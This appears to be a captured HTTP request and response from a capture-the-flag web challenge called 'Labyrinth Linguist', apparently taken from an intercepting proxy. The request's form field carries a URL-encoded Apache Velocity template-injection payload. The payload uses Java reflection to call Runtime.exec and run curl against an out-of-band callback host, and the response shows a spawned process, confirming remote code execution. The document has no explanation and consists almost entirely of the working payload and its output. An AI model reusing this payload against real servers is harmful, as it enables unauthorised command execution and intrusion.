 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.123.97:34462
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 284
9 Origin: http://94.237.123.97:34462
10 Connection: keep-alive
11 Referer: http://94.237.123.97:34462/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 text=
%23set($s+%3d+"")%23set($class+%3d+$s.getClass())%23set($osName+%3d+$class.forName('java.lang.System').getProper
ty('os.name'))%23set($command+%3d+"curl+http%3a//qidddwxbikskommghphxl3yojtxymcx93.oast.fun/ssti%3dyes")$class.f
orName("java.lang.Runtime").getRuntime().exec($command)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 641
4 Date: Wed, 22 Oct 2025 14:42:51 GMT
5
6 <!DOCTYPE html>
7 <html lang="en">
8 <head>
9 <meta charset="UTF-8">
10 <meta name="viewport" content="width=device-width, initial-scale=1.0">
11 <title>
Labyrinth Linguist
</title>
12 <link rel="stylesheet" href="/css/style.css">
13 </head>
14 <body>
15 <form class="fire-form" action="" method="post">
16 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
17 <input class="fire-form-input" type="text" name="text" value="">
18 <input class="fire-form-button" type="submit" value="Submit →">
19 </form>
20 <h2 class="fire">
Process[pid=66, exitValue="not exited"]
</h2>
21 </body>
22 </html>
23